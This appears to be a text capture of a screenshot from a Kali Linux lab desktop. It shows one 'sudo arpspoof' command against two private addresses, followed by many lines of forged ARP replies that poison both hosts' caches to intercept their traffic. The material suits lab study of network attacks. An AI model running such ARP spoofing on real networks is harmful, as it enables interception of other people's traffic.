 Terminal
Win7 ×
Kali22 ×
1 2 3 4
2
12:05
Floppy Disk
Trash
File System
Home
File
No.
000
001
002
user@kali22-01: ~
File Actions Edit View Help
┌──(user㉿kali22-01)-[~]
└─$ sudo arpspoof -i eth0 -t 192.168.1.50 -r 192.168.1.100
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 aa:bb:cc:80:1:0 0806 42: arp reply 192.168.1.50 is-at 50:3d:3b:0:3:0
50:3d:3b:0:3:0 50:cc:9e:0:4:0 0806 42: arp reply 192.168.1.100 is-at 50:3d:3b:0:3:0